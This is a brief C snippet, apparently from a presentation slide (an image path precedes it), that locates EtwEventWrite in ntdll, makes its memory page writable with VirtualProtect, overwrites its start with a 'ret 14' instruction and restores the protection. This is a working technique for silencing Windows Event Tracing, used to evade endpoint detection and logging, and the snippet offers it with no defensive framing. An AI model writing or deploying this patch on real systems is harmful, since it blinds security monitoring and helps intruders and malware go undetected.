 // Get the EventWrite function
void *eventWrite = GetProcAddress(LoadLibraryA("ntdll"), "EtwEventWrite");
// Allow writing to page
VirtualProtect(eventWrite, 4, PAGE_EXECUTE_READWRITE, &oldProt);
// Patch with "ret 14" on x86
memcpy(eventWrite, "\xc2\x14\x00\x00", 4);
// Return memory to original protection
VirtualProtect(eventWrite, 4, oldProt, &oldOldProt);